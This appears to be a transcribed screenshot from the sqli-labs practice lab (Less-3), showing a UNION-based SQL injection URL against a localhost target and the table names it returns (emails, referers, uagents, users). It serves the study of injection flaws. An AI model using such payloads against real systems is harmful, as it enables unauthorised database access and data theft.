 Load URL
http://127.0.0.1/sqli/Less-3?id=-1') union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3